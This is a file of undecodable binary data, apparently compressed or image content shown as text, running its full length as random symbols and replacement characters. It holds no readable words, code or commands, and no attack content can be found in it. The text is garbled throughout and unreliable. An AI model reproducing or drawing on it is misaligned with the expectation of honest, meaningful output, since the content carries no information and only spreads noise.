�,mBA%�k���qZ�����^ ���v�c{sB�jϣA��TcIm9��5�"=C�*Tʛ���a��U�i�����$x�.ו`F���E��<곲m.�-� �&{`�Q��L$[:r"3�M�k������n�r�D	�|�-�lw���ܘ�V��n���o괓I�H�-���Q�)9D���!�l�NR���"%Z=���� ��O��Vȶe����W�)��P�J�l�1�s�&���||�L����!v�cƽm����R�������kF|�E�~��.��ml�Tϥ�o����	��,2p!k�#����^���lǺI�mҺ@s�6����w���c�yEQ�����Z844��^ <3i�a��P	��M�qɅ�>�f���(��۟n�x�O� `h�WL�L��4�p��!HcHva�N#�|\Ҝ��G**gk�^�N�2���>m����ֹ�W��oG��$�h#�UR�^? B�G���ۥ3�������'2��d:�i������,�c�i-�H`�H���ц]�n�^3�4�3��em�5٘3ܩ��h��T��iA]tK��V�STy�V��zU�;i��JY�J�\�g=��%��}a��P�������9*\a]��x?�F�5�[�T0�N�O�4��Bu��3$��C�N�j[��s-��ͮ<��(��6�YRG�k�Je�m�^
�*�P���1�GPvD��;��ѡ�;l l`�Q���P+�"Pڤ�9�A:��-�\�T^��dJ�m��@kj�b`�ٱ��^�7rR%�s�
���� �3�:Z�tV�ړ���>�c~�e�?�ꫮt��j��k�[�[�.{�4L���&��z�]wTue��y}�\i�����2%���z^,=b}�key�]�L�][R?�UZ�'۲(�v��O#S&�N�Ɏ���p�.Ө�0�Q�6�J�hN�eRY�¾���"�5&�������	�㺴�ھ����(�OM3�\�E�b�\o�vW�m�n�zD�3L��#��7}ԴǇ�|J��Rc
���o|��o�7I�Z@�H�&/Ls*c��2��Y����?E�0��)�u6��2����H��U�֒ƾ��+�1˅�
��_�U��� ���E�]2�P2B���S�"�-&P~���O��L�U���&�$�=�1�4�#rm��jd�֭	��09Qa����oυ'������E]GB�!��R��O�<�G�.V�I�~d��T��W-��P�6�i!� '�azx��
�Z���}�z�40�N`}�H�l��"�� �V�$N	���]hwS 9���{v���_�Ӛ�k��}V�oͦ����8��� � R�.׵˭P�P�rw
M�� =��( W\���3l8�~������E��Z�Ӵ'��%��]#aѷ�z�&�R{j�����Y� �c�Û��˜�m2�b���?y�^ѯ� �$I퐴�l]^���[Ri9�D����Z�o�Zt��?p ��3�[��&�c�ժA�@�� ��}j�'�u-��cwyP�ď��p�x�^�`�?�D��+z��qM�0d�f����� ~�0��YI��yye�I˾C~�:J�����)S�&~���Q�:�$�Hi<(�lf����ˀ;�1ʮ�J�M;w���.��j@y��]��Dc٣s�IB	�-'&Sg\R�8:DB^��H��đ�V5AcI���?EZ��H��M�韺�Z�ߖ6�MU��i�h߹ΌCX$������gv���w��r'��/c���%���y�xR��ȸ^�� s�P�s���8������4Ŵ�i��$��º!���ˆ�e;:C�.h&H�,�׷k���T�ʦa���s .*��
�A�pA$	W�+̺I�°��P�7a��p[!�s�@�O�4`��Pg���7��1�~�؊�8`�?e����418 f2�� D�8��R.[�
�F�K`���k��P� �_+��Pe]�� ���G��
���`�J�|�8Z��MQB3�@T��1��ˈx����!=��E[,m��9%�����<B ���k4�˳LN��t����U���1ʼ�"8J��[� ���kZB��K�?}��ث���T����햼��j?�U�+�FV��ꕤ�B<�55����9Lۻp#B4`:��4Ulw(���:��׼�'�/�Qo�ʹ%�-Em���\n�
�
Z��?��p���ᕪ�^�UŠ���9�5s�Hx� j�����< B��{�.�\�X�ӎ�~�'�Ԑx��\ZD��*(�c��PF��*Ai~0Ph�w������� ��w���e��.(�i�eu�2}�x����k�GQv��F���v��:ޙ���i�� �%��ˇG��+F���=��|�oJM5�`�������L��J�iA
�Y���� @[��ɔ����NY[��L�&UԷI�l�U�g����;�b�ʐf��������~�;�69BӶ{W3I� B�<��8a�H��Gr�lwc�^��]�ք���[��D��j�hY��|u��G|�n���݊���?�TƞN��׀G�g-�J����+V ;��h�" �e�+M�<��U�֎��>��.�^q��q�F6,��;�J�;r�M�>�!)R�aJ�@�Q:������@�Z3�R���! 0��a�
b/E��*�p#�2e8y�R����Z�mJuZ�8Hp"+j�:1�O��������t���ݨ�&�Tk~ML�|�`Gݫ��g����[X{�����[��"�!x<��u�5��oᏖ� � D<�Ѹe���N�����h��M�K�ǐw��8w?P�������\2��}eG@w�o��}��U�iscq���vj�d�����%�2ړ$��O�[6��[+�v5i~�M�X#i�{x�s�PK���n.]T/'�9���u�72�bHi�-*KN�E���<�O0�L����!��ww��/����--'��d-�2ړ���uy�h-ZMϺ��x;�E�O%�-��ꮓ/j�� F���42��� �����SD����*7���k����{�{�H����VD��<�t�ú�h�P����%ͧ�!Åj����9Ռr�)ޒ%�]R_�����.ٿ�ڃ-%��s�y���� $���n.��;����F %��?�y�-f�����k�����^��>� ��!�i<H��J�ojZۇ�'�z�öSf�ꁳ���׀�ɶ-kHtwY,Zd<���kU=� y��[b-Cq�<wVaP�Ԓ}D�R��sT�0}��xkyS:��H��`
�w���e��L [�3�9����õ*����+Em�W����k�bp�2��Fbu<?�A!��<	@�?U��*-�L���W���#��>ˇ��ތ��1��^��������侘h����V���dO�egcY�/��8EНW��Jil�ƑmH{>��2�!%�׼0O
�l���P��R��ӘVS{W\�.��V�	�!���������S\���u?j䦺s��TP�B�q!"�]p�8]~��2�]rs��l{B��z�]"3��矢��À�1�I@�� s�D���)my�Ģذ��1�*��֦�C�hb���>���Ϫ�I ��0O�0����z�O�~K�*�\s�"?�s� � ��vBݎ���Pv� �5��p�ʭ�T<T2�]���->�JD�(&�t�<��H�a�
���M_[>�q��Z�;l�er�����l��t�����2~Z-ʯkj0�1��R;�2�ɾ#�W~����4���{��y�z^57W�}������[��t(@�@������X[P�Zc���YS��!t�ҷ��L�~H�M$��d�-&7J��H�&1���>�
��P����,�c�� �PE��P�wVw���ry������r��q���r4�Lf�?��sLճ��$�0��K��~��� ��B8{�O�� �OM3��7�n�=���qF��ߺ�W>]��e�$?���	����R�V�K|���J�Y�-qeW�u[ʺ�Z���G���m��eoP�?�h���'gi����R ��%�xp2���r�Y��v�+9������@A��*b/I7��U��,��|���Lz|	� �S�5+�-�(Z����,�M1�4�e��H� ε�]e�|�k�k�R����Z���ְ�#�fp�9^} ө4I�Ǳ��4y'�8VB9��@=��%�2 �D'@�:�C��a�<����}�Zt�Shu2�8�3� u; }ZϦ �RlQ�ǿr�<ӡJ��z��9�%�>�<�qM�>UgS�R�Bݹi�%ES$:��[���I�z� �UT�Qe�F�T�3��Z%G�uJm5��O��"%j����$�q*t���0I'�F2�Ȃ���O�����YU�� ����O�s���b�̾w?�
�E�x}�p�&�{ �� �f� ��;'`�`�� Feeg�M괌">�+�ٍ琭��I�O	&�����ӧP���F9�&��rm��`����Q�iSs� p8�M2��m���s�\s�\�6���5Ơ�?��?._�����8�-b��=7U�M7;I����پ������;�Ƹa��}63X����{)�9.*S62�}S،)��:-��N[�.s�� ��ayk��CE�hʋrH�A#3ʊ����H�,7�c�H��*�U����.>�Qެ�Sz�&�^�ZG"ָ4�PE}aU��4�m�ϧq��1ڕQZ���༅}"��!i����� U('���� �wDA!� � 2	ZW���0O*�h�����~�k˽r��\�Ƹ��:�Atę���w�*�2�3��@�uO�z�7�H�L�L�Sl�Ֆ���������(B��~K�?M��m�ҳ��K9�V�G�v� ��9�>͆�j�$�����r�㺾:^+�\[#�)�T����y�=�j���p���Y�H��S�3%�Z�풲���ô�nfJ�B#]����fU���3�N�⳴��%�_BD��/7�c�x�U�vC^��+��Z���mZ<2��Ǩ-j�Up �aRMT�&��]����D:��+l�sHM�=��6 A!6�@��b�-8S��%68��
#�M�������$"mAV���O�`���$�`�a�T�b�N�d: �����-d�E�qg[�1(��"�P$�2��5q���OtZM*5��P�sG�W�Y�+�˖�o�FhzC�R�C�d��^W�/n#җ]4Tl� ��q�usN���lg*��P�r�l��t�¼Ro\�ӥ{-1�����$ӟ-��R�����_ti�8@�>��
�qi9%K����*+L{g�w���ryytc��w���S�{���(�|���-v;&�����UOu��+;9va�x���:���4��ߪ����IY��X��� �^���u7�[N�C�A�k�=�k��H�J���Ļ*ۈ2�J,jt��(��YV�s*���^Z>@
��on�h2���E�j�㕕(�D�g�"���0�:�� XPx�V�jd���
�8AܠkăeLE�"�� Vr�eS�6�&y7���z��E�:�f����ݤ�K���~ʳ��-Y��F���ZUV��y����[�T;Cj0����z�+�����VP�n�.�P�ԟH��O�3��n�g�S�կľ�U[��ڌ�7��M1Y�u7����#p-݉Xyn��L1�}/՟�gGkO�qmo_K��w�U!�� �3��ay��n���)��_��
+��^��,�h��iho��N
��y6������/���[:��M�3�8������suk;*�U����t��K�#��ʺ6%���Qm
�Zn�� �TR͂�l�g�ɪ$:9졝����׍�l��
b��.+2	q;w���)��eW5���e���WTj4�Hs���*gn��CV[h5���2�E��G�$e���Q?6��N?����h~��'l�H�a]M� �c<e���$3�� �'�=����T��� Զy�v�좭����0v"�
"׀kØ�F@'�,��V=<�.H�$g膪��ُ����1Ta��\{1�u��7��F�m�CA�����Я'Ô����#�X�~g������.�G���� d~e�����4v�K��8�g��/KG�t��Z���~P'�I?�a{i9_R���U.�t�	����j9�=��ռ�ꛏ
(F��	��FI�h#�`x%H�R���% K)��$��tƳ-ǲ�N��RG�{��&I+����m�D+X�Ʀ� �A�倃�ɠ��]�(>���ttڟ�y�eEL�k���a������\�F����o��I�܅�yu��`5fJ�-��M� �@�n�����K���ʁێU�B����c���@�� *�Y
d6feh�d�_q?0�ڵϕ�M�%�<)֘���s��V]#�v �W�|zA������!P�

��[HS;���霻xЗ|(5BK�W.�5!�SUE�N;+b�}�3�tN�2�QV�iaU�@��:��_B�� Ġ򞪦c�-��u��*�v_U��4�*��xPR��\�h0�RA��^�˘�K
߼��sL�Si��VbJ�<���� �� *	<�QCg��!L��I��0#�a@u:�`�F�aaoX6	����T
Q$V����@��&&T}��	�F�Oq��r�v�G%�Can�]L��+n����x�*g�g*
T�j�ni��<�?;��j6�v��T���qY��`,@=F����j'iT�+��.ҨҒ�"�j%���>���L�h�ZH���BM�!��s3�;�(v8�P	�J�_$���G�A
ⴇ,�#5�Wc�W|�^��9\��D����5f�C�w�LLy�R��P{[ۣ�ޟ9��ҹ�����n����Tn���u�t��ZI���X�&�������Id���T���p�Y*~��?O���F�sTo��km�W--ʶ���:��"L)��\4vu w�^]��G0��V��_el����b����Tʆb������D�*P�B��Z+fҩ�33�R��K�� �e A���Z"<-��lEԨ�����p�}�����v\Χ�/����!��Gml�Y�=��`v�n�}���W/�I_(>Υ̭ͧI�.�?�Y�Nt�ȶ��ԺWTӵ�&��z���R޳[����	w��On���G�u����,z�O��>Uݛ̺ڸ�tϷ�H+�|���{�	3���MZʥ��kJ�ګHu*������Y�m��^��:��T��F���� 𪻋�V��k�82H#�w���&�x_Y~��IӔj��.��P�c���G`9��n?'9r��y����׶�l���W�ZOߺ��9��)q�ͤ�sC�J�g��\@.�H<Ge0��O�U���?����Z�K�3�uR�H���m�q�"ȗ�X���D�v.=�4-��*]��K �����U����c�T��)}U�@h�d+3�]������xt�
��B�f� 	.�V����KI'�����0�����V�]x��h$�L�&�O��Kn(Dˁ#�U��p؁�C�����oŚk:R��_�{����c+���~*��|�ϋ��&�ͺ諪ᠽ����?�!|���kϧ���L���>V |��� E�6?�#�<� ȴ��#�i8��=�牃����t�5�v��I�?X��i:X8Ȁ��:�� $I�P"T������P�c�]�;'i��0U� �ң�C���S�A�^��잢�RD�'��Qv�rI��:�l=G���;V��8��mfٸ	��q�;O	������A�@����U�XyQS�'L�^�k������v��׺r6�.wTDuF�����/:U���'!�U2m�m�i-"{�\�����C@���td��G������oU�Z U��Y�����Y�5�]��S.It洐tҳ�J��`�xV�-.����+�T)b�V��D3�W�6�]T%ӌ-�;Sjo$$�FW�n��N%_|1U\gj�"oT��"���Aʣ�27���R���� �ާ��"ؼ�Uo˪�TU�P��UZt���ͧ��h?u��c�:6��9d�������c{XV8*�Dq���Dg�H��P��Dr�@N~rB���y�H*CEW҇.$�G��pp��=���L��`��,-ݻ�����| ���ӪL�Z,,�ra5�M�[M�U��n/����3�˦����Q>�\�-a2�I+)�^~�F���`r���iц6�V�!�T�7��/?+oOBq�M6�Tս��͑b=ʧ���k��5(�쭊�P�]#b|��Ӆm�CaH}5h�=JP �aC�#��/t��Aq B!��|*[�����0Yr�d����I��l���>��V:tN�.��4�M�Z��V�h�u+�.�g�|;��k�?T���zO��W���eU�W3�܅E�M��z0�=���5��v�LG�,H�t�y��� 9+W�i�;���P�9�[�]~*c?mM�@`�+YҖq����;�1��[[՜H[ikt����+D},h��(��I+&�=��a���
�H�Ry�Z�&ҫ g
ѝ�����()r�0˄)�[���!m��ۺA�\9��.c<{eo�mq8\���|��\�'� �K��en�5;o�e��"�0H��柪�r�W9���7�:{�1ՍZ5����9��lr�i��5P�.�C������S�ү���u���Ϭ�a�t���T5\F��m:��mn�N	x�G��o��zg��r�;�0}C�������C'�d�;G[����� )�9m�x3ڈia2>�m����U��^�I����\�Mm��9�g|8��ĺ����z���P.�?�$���͕�˗����t�7��.6�%Ź���ym�˟�b�j��v�g�PmG0��*�3�>Wf�ܙ~�iS��<�����崃���ZN(��n�W6W]4XXm}P��oNʒ��q"����q��)��D[8��y���%�N��e�^� �X�F2Z� ��@���`b| UuG`�@�0Xj�t��~��	�Hpv3؄��C�#���*pZe�eF�gm0|��ͨ f|,��8sZ����Y9����0���pTߎ�/���� oq�P˞���Au:��߄�����Ǟ� ����=��������/���?�c���N�� {+t��\i�K���ƨ�y�K�^�I�������C$*ԡ�VuA 
7�2��������L� {�p��@N1��R�����Ch��(��8A��}�G�PӴ��{��r^���p��靥 �m*"�a��aELHl�r=�49���(�x	�hYgV�M?L5v�$g<.l�\x�s�H��uo����A�9�en�?��u[���H�N��.XZ����� 5���I�7D%���U��Y60�ҩ�>��'��wEяNz}dH�M�H�������-`�QyJ�O�P��iE���g��O�;�;Y�s�-�j=F��G�W��2�j;ǘ*}UT�$�W�VӐ	2�En��9���h�|����A�}IGx�=�l^O�Q�U� UvCSd����׎|S���X�,3k"������ /� �TsU�a{ij�.�BB[0PGs�$�N��@ǎ�{�?�&��FSL�A��@�$Rxʰ����ZѬB	��a����A>�H �u��Ac\��Kh�iUe�+�cMhy�PZ�Z���/�L�kgj��
�a���<�:�s��GC�)�����Q�k#��\c?x�`�	>�&sh�� �������&)�KXZ��w:(a<�8A!p�Z*r�9�	�(;�5	��=W8AQ�QX�egd5�F�_c	��VF��X�J�Ϯc"r�3��:��U`4�X���6�*�ƫP`�*v�a����η÷��� }C�NTGv=-� ꁵ�k}GeV��e��J����z�4[�ĩ����GF_�2ӂ���kz^���6���L&��m"�o
~�d�����L���4V�'�r����f#I������Vٺ��$�b���5B�Sxl�W��L�*l�hԐR���M���EG1(�Nfvˤ�0D����9��1]k�sR������)cIxg�1soQ�r8���� �O�
~ ո��-5Wչ�`h��^�=�/1߲�<9K\�Y��>֥TZ�����& x]���[y]����E&8T4P�sܖ�Oy�+,��D����8�Z��������W�W��-�:���^7������D����7�)m��~?�g������&U���pM�n����
-�8��ׅa�:y�S�l�c��%o�7+�����M:��V�5�CXܽ��.��+^��#�5����7��O�֎�l��?�?�/K����|�m�-H@���.ɋ����J�`�1�vW�(�U���GbW6Wu��ԋk�o�眘��e�x�oU�Ap� �ѥ�����kOc	؁��Q�KbI��>V���I��<��h��
�%&��G&I'>�[���4�)�̑���P:��8�*ݎ��?%�|��`ڧ��xo�>��S��$G�\�ؼ�'Z��j�c<���I2學��ӝ�l㜅��o��<�׿^� ���8����y����y����|���j~�"Uhc��v��|� ��+���wȗ.S��i�Os�[}1��}-H������q�g�*^���HX��N���㜀�RJf	�x�-Jr�&aW�6|y��5������#��)�NB+Q�����>҉A��	��/�������t��#�����l�
ӶS��'��zL#2`��6p̜�(��$�4��"IAa��R{��q3���c�E�نI��4j*V.f�򕆣M���ƾL�蚋b�|8�������e��ux�o�a͉\��m�w9*~��'OP�Ga?���n��	Y���}Ip�2�&���Ou�=0�V���o�!���<�S��|��⩂ ��X�Ǆ�F��{�)����Ҫ�d���~� /&{-1cTעJ�����`�R��tV�c� �9�",V����FQ/:�:P�����Jب�v'P	����|S��Q�2C���ϭ��+~]E;�$�e��8r�.���WB��G~��{��:H�L��)J�%a>���d�� �����Y��qekX0�����` sL;�)8���g`��~�#���J0�er骴'h�dP��.���Vy�c�h]`o.�ݽ��؅���w�4����
���K�@m�s�Z߼%�ڶ��1�[����')�3x
ݩ���-�.h�)��<�Ae���=�2O���B�g����(uj����cV��ut@\�N]�q���{��h�p�}���;�di�U�v|������
�M�}�3��}D����7|m:��Ck�- �R�є*�
�,���Z]�F���3�R���W�^��T�N�ߑsV��7��T���4�H�,r���p>�4��}5Z}i���.+�Z��3d���0}��vՕ��M��FU����{ F�
eU.�h[|!2�PT�IMxp�aJ��xZ�5�C� �ʴ^B�En�m�s�M%᛺�G�����w��_���������H��V-n~EXi��;a���+�S��x���^�m�T`� o��� ���1��o=�t�� *��@�Hs�Y�S��HI���m�גq�B�g��=?������6�f�W�S�e-�-*8���r}!�1�q^w��r�;~?�a����I����h-<H9�_9p����8b��X�Jң���ʾ�H��7_)�_��� ����Ī�j�a��W���[e|� ���r<b���\��W��Gd��I^����e�J��Wg��6Ӧ$�L~�r�[�u��X\��]i_�ϟuO��^�H���`�KI�ʮ��kc�np>;��V&��V�m����%��" 2d��4�������w �9R%����>3�� �Rx}J�k]�v@����x�E���6���#��G����F@T�r�M��\XCA�G*�]����:��f���.�k�f��,k�3� ���X����� �?�\��+<u���~���_���]��5�A�]� �y#���� [�?�s� n_���H�	��]N(��:������LuH����,�K�H�υ�i:4�6p���P#��q.=֘�:���hT�~�b;�d6q��:xEt�U�iA�d��Z�g�LB� ���*�`����])N9W�HAȒ�(0�B->|�����Ar����t�����/�q������V5v�܀L}�=.>��LLz�zA�n*	�Q�\�J��NZڿ�n�宵}�B�
Ӥ��/��7o�9R�ifa��ބ��^N�hs��s��t�J�B�����[zJ�I0�
����( �Ah�!�k=yO����� )��izf��Ď
�,��������;q3*�i0'��V���O�J�Y��Ԏj?Tہ^��E�yUۍ�$���ӂ�9U��~!���K=K�[��.��:��l�L�>ɃL����������uA(#>� @	�P4�O(V��榓�M\pT��!@k\AǺ
�\
!.�����mIԢ\�H-��1R2��*NB	6�$���b� Mt����i��5Y�������3�C�*�[��]c���ˆ�<yn:3G�TX��B��n�t�+pƃ����-�=?�~�tȕ)���(�G���c����ڮ�Wp��XF�o �[{��p�ǠI�,A�A����]�O�j}� 9�" ��'�	C��i=�2�
���ZD�6��1�ծK�@�}?��ӌ�
 i�B�0NB6R߾��B2ڝ\;3�5�>�W��чo���ߜ��t�te��}2�q�6=µՊ˻��[w�g$,Ġ� S�fp���Pn�r��@ۇ��2�O�9�
�����֠ǵ߉���e�.�԰�5�m�1�V��Sm�~�iMi{i_
���mkV]��v�Yۻ$+U�i�w*�n�B��U���J����zXR�^��&�t�&������
{�[�΃uLU�{¦Xp�rf�is��;4��� �.�\�6��\0:���Kw8���?e8���i���赴f��񅗖��o^��$9��؏e�x��)����e7S>�I�DLn�A�������'��<A�*e6�u����]nu��zMj����� �z�ouV����-�s+��/����O6��y�Ư�-i;M��[wX\�6�>����ee�~V����i�8�s�.s���=׻���>;r��6�ʓ8V��W�	st)2w�U��r��R��&��A-o�X���@ҡ�JG�ٻ8
bc�ܛ{w��A�/.�I���V܀a�>��L�.Mŋ��?b�A?��$�0�CV�KbA��Ua��n���U`}7S"1��hKk� 	�?u[t�6�-kǤ�%�ü�M\��%�!��$����MER^�۞}+<��L�j4S�q�X���t�Wq&ިk��pLG����Ⰰs�h�{���o��Q�>��F�C��[�]�<���x� ��V��Oo�-�</�L��n�����W��~0�ʾw��)j�4ą����z;�+˒�tC'��� �U�/Ok���5a&��痸�J�N L�s�?����^���F,!��*t�tGvʏP���_� �U����� ��]�� �j�f� 4��8�hCI�+]9�@���*��FO���s��5c��	ު��mz���>Vm��y�fTv�{.}PaE�^=G��zS���y�Nn��)��+���#X: {76}��I�K�uW���l(���e2m[�Uq��»�����#*���h�V�U-�ǎU�b-J���P��0r���;!�SsK���Nԟ�=�B�,���jd��p;�H�R��+vW����$�'*P���O�G>��d"�< ��m\�F�b�����xQZ<�P�U�U�gS�|�2��#��+����7z�.��"ZM�� �U����G�֊�$v[�V�A� r�S�U�0r�{�ɂ�/y�� }R<�i+n!�CA��� �q1�����Wp��e}�?��Ȑ���p�X�]m>^�݇ 	�+j�S�5�d}����_�xZ=�hj�tK�:γ��T�	�<��W�=oD�`hl@�vYI��饷�m�ӗzL�G��E4�@9M!�#��e��&*����g;^v�R!CLQ��(�z�� pV�.$}.5� =�1"W��B�L�uj�{�r��(�K��p�ߚ�z�1��S$�eg��7Ǚ��+��.�*E��C���e�J��V�������:�÷�u�O]DӲ]������5�,��?uel��}e���oL��hʢ��sg�LcLy%���W]�w� �_�c
�M�ڟϵ�N#u3�mepAnU��&�H��s�O�u���Hj�uiX�yڕsgP�Vg��1&�t����L��[@s�*Hcj�=�%:ڴ;��E��m�)���ŕK�����bKxWF\r+�-�¾5�g�eM�+.��Z�׺"
���f7qE�R�X`�!e�W�w����z+����:*�V�e�LuI�P}w4��w�r�N_4���-�k:t��Dָ-;\D���vm��Z|��6ޅ��\U-�Z�3����(�@�.���W^���}�+*O}]9�X���H�H�p����o�,:c�������R����`0����|�[C���N����5�
.{�@�<,���TU�]uSvC{�n�3��QA�PSh�v��T ՗A��LL#�~FeYa���)�}`A쀦����p r�S�i֌oi0�n��6Ck
L-t�����Pd}�@�-� �L0@@���ðw6��+k:�p�$� ��%yhq>#TY�� K\$�?e������C�_ �'�����B��\�rI'<��N��MRu]-�w�Ը>W���^G��oƓ�<��\�jw �"�3�}�W���˒��  �u�#ϏT�Kn�]׉/��}���؞�ꟁ�L,o+Α�T�s$�E�j8�������� �l#U|	�A��$rT���p�)Y�D)�@qA��8(*8�AA��oe"� )�f�!Ht��@���*/A6c9��sC��+!aG� ��w�? 9M���t:���=��Z-�$wUuR*���-.���l��0U��.����s�Z\�έ�-t�C�^t���� �CQJ��J��Ѥ�2����e3�2�F赁���J�Hud�3�"� v
�}Xh�W׬$�+U7u�;ʖJ-E�i��j�/yWVǶYU�Mә��"���'���w`O���HEۀ�?�#*��tM�࢞��|�Z�ꆇ[�vLJ"�<��h��J-���&�"8Y�/��{*0���Z>}����>���x�g�3��{M7���7�ۃ�>V��cH�Y�8A���56�"Tx�B�P�9� �R ԫ�'=�i�F�|����P9�A�J��	�E�ԫg�TN�[8!����2!ݕy w���iwp��Pk����V�����S�5$4F���c7[^��(��Q�{���.�����u��`��m͖[�kE� am�B� ү dnok8sNӅ�S�]vܜ,,�Ly�W]�]�*�������;*�Ո	��!��<�r%��5gm*�\�pr�m4����;+-%go��א�u�|�铄2� 
�,�Q���Yt���]vyY4g�,����\�c�/,k�`��0��sZK�ܣ���U"�H9i~h���Wt�ٺ��� ��I���'���
� ]������ �U�tKӧjM�q���,nC��"
c�it��#�K�*��\���-ea����#��q�����ZKʚ\ۻ�;�I�u2 UA^�AɲݣU̫@"�(�-��(���N���j1��7�YE�H��ey�Lh�U��]@�4emg��S�9�ɟ\:|uCwD8��f�;�|�|7�ֺϩ.h:�4z��n-"�B�c�]��b���T�Og�%ݥ��ޣ�k��i�pcI�c��ߋ�������Ԫ�Ӯ*\�8���6�/{{�%��J�;t���l{��-&C��>��*ج�S�p����Ir�C�ݶݍqsjK���Ϻ��PJ�ה���lh��>�-\�j;����L�?
�-rO� aPC�R�yA��V ��'i�Dh���;�HV�%�rB�s�{Z��`J�P��/.��A��
���20��a�88�0fD� �Ч�/��8Ú9矪�s���g3��R{E��N| �vI@o�T�f�ր�1����ln�@n��N�X9�*r�p�|�d�] Ռ���=/Zt�`�"���y~\7��c�xf��� ��I>�����|��� �%+����]�N	�۾Z|���;v������ hX媖��e";���J��Wv$�Մu?�P5���P"�!�a���{ G��U��#�&J�Q�a� ^���(!VJ���g�S7�PA#LB��7 { {(��!@Ja��J;c�ԉ��>w�֝>��U��'�YX�e��;��h5���I�[>֓ou�&|��G�/;��[z�=LdO�!���[iyG��Lc�:5��Ef`g*O�����b/�<�*�C�I�g!L�K�Ů� -1PX9ܢ���Y�]f�HD[�}�Ih�QM���Z�=ʕ6����<����J�Ѹ�#���- �U���UŽ��� ������ l��ZPTk4���	�J+�������=���[lTqʥ]���d=�^��<����_��.��c�Vט�Ν�uށd�A�I�����s�^A;��}W��!Y(7G����f�@��P�-Z��ǔ s�3��_�q#���ā?xtĠskdN!Y\y@F܍ʴL�� �@��� ����� �ǲ�A� �g�A��u�����*��n:Z����4��	���*����t偢֑`,{i��k���oc�p�J�Latc6����A��MS���+��~�.l����*��g�ͤ���;Zq(���`���s��@��D�I@�;��^�''�L��W5CO {����g���@U�7�Z	"L�,�5s*�A���&v��<�\�����x(�duW���/R�t�*��;xG\՚��_�^wq�y��}=�汹��-��(��gK�S
xVQ
�I�
{���Q]��$`�m�?W���1����DY��N��aU͔�l4����V���+Y�/�Mў�6��� d��6���T�y�*z��·IE$˄�P�N��Sд��d�Vͮm�D�e�ϒ֍@2����NS�`�#,��2���{Ou8�����p�lu˶3�IYu�K�zF�O�Y��ԡU�L���YM����?"� �-�Fu�m"��͝˩_~��Q`vֺH$��d �� �n,��bz���M�Z�Nk���4��T� <�u2�n1���uJLuJ@��Z	�y�Ȕ6ݺ���(7�a�FG�V��h�s+��3O��Oe)�b������N}g��IP�uZU�U�*R�n!�8sO��uV�ꦫ��	hn�"	Vv �P�� �P"�g�ĞJ���o���Ya-�I���(��\Aq=�H.�\��%S�(��I� Jo%������pk�؆����4���<v�Bu�^=X�4%��6�S\ֶ��r���J"�$_9��A���U��Kr�$p�I�S涟�����K�8 K�$�W�U��/l0A�y���r�����2z���לd����>�]y*�g+��n��-�g��m,�`��VTXT��Oe��EL@*��Z�{�P
�7�j���A��<~JU��T?�"2F�˕�D�2J ��vU��"P@�ݡ{T�!�;���L��Hh��e���N֨I�t�a洛6C�y2
��-/+�.���ut��7R��{(�X��I��,��mp�ǿ�Ŷ�m�|0E��^��ʕ�L(���F�VY�IAw�̟Q	A�,1�S�Qy�%]����t�!L�����^!���)A�������"�M�u��)��%㛻�;g�j��9[&��^;�襁,�����u�U��G��WǠ �?�������i���G2
"ͼ��-\�<�d�$��u�{^�daV��WS$�eu����*Z:��N�@{y\���w����zv�\�����3������UWVwl+%�L���u_.�%J�'!��c�g�$���*�b}���o�
���TD���H�^�	������ɥAkoxwB	T�2�ͦ�I�9-&�I�$�ocA�=�O+��1�{��lO�V�n���.�7k=�^3턧�=����p��
��VVhB�dH�˓.�7'�E⺩��L�I��z�����N!I&
��1�<p�5W���(u�휬���*5�A��(�⦨�Q�J��]�����U:*��,��~=��˶ўԌ�P�������?�j�c��ʫ������8Gd�93�y���OE鄟�Z�jx��t�Gp��5V�� ��S۝+����V�j�d��O�?�Z�I1N�����,�g!F�e��"J�策�u=���=s��°s@YÞ�]/�� ��k*�j����^��A��j O'ʈڅ�&�:�Ze'h�/m�s�h�����"0V��Ƭ�� ������ZI� �3sO�9q.�w�`���>]8ݪn��9Yi��� h�A����Һ��ףGU"���o��|Kq� �ux�$�/�u�R�.?|�~k����]Z�c�D�\��].�_g�)���y`<�w{���i������(��E�0�����0+Z��E�{sQ��܏u)u�é���s�j� 8�'g]�cR��R�M�qğÄX�e}"����'[�h���c�X��}9$(Ў׃L� ��PmPà�&
�v3���;�)����#`;�ֹY)6�~M`�x��ԧkS�Z�.`�~״�Ap�PHe:Nq�r<(i/Q����{	��uw|����DY���M:Y�<'jY�'T�܀Oy8MTiP���� E΃�㻾[8=����;X>��O#�>��>�E�/V{�(5��O�'3��O�O�W�i�]������9���/�F�1�X���
���/�A�O䨰.!����i�j��ۤ�xZ������-�-^mY\��0��j���PFw?t@f��F�K�@=�%��������L0�q2P>��p��� ���	���jy$ dx�U2�I���k�;���+C��23�Q/O`��۸��h�Vy����]Nڑ@��g/Rt�!�J���s�ʄ4�=/��}#+NЋ_�V9tN�2�v̬23ʼgi��J�T;����J���'�n�B�@�Ub�������oS���V�^�����cT�0\yZEP�R\f���*��Ҭ?�R�<*$�����R�摜��n���j��q� �Σ�y��U�����*^xO�^��-hUsZ�������_P�WԤ��� hH�_u��V����!Y(��P�B�R$HD"T��M�C�q��+<���<JԨD��?<�A�<�I@�Xd
+�<�БJ�	���6�9��AaF��($D����7���}QkKdӦ~c���>+��?o�z'Hm����ku�g@G�1�q�wR���WF?�\�����!H�2A�*ٱ�L���j�)�p���
��b��%ΑIr$ן�' *��LD�P�����W���ֺ
��j���S��oXl(I�f;�M��=�Q�eVt*.����)�����b~�cv�j���+h�ާ�'��]8v�>�q7�%X�N$9[���߄���ӳ���h�l�ǕZ��$��V�^1^2� ht�+⥺�a��(�i�;eߢ��^Yl��j��"5��N���1)�6ZU�G�Zv¶ZU~<{��NZ[J�+�V��d-1W��qQ@^`3�ZS�A*ҧ�?��U���A+L/l����[�­m�V��=�x���FU�pT��b��\�s���.i��ӪW���	i�Z�=��B���4� |�-�˚�-� ̯�[�~6�iζ>h�����	'��88��&��Yq���z���nʬ��[��*�SCV��Z�'Z�m�I�� ��J��.j���a��ۅ1$w��#�שY��0|��zc>���Z��<��<��s�"�7V��v�k�O}"�\�\eǹ��*���q��R�So����T-���܂X����(�*nh�{J'n�>m7� ��䬓��� �)��u��� }�=���C�����S�d�ln��m5�1ʅ�j�o�,�-� e�~�o4]ȕ1Z��6�i��>���e��;,�k�:�nт�NL��ֽ/X��A�g�.l����Ykh]J����#+�ŭ<� ����Z��H��}�D��̯��e��ᴷ�΁s���Udj��w@'
b,�~�E-Ҿ��
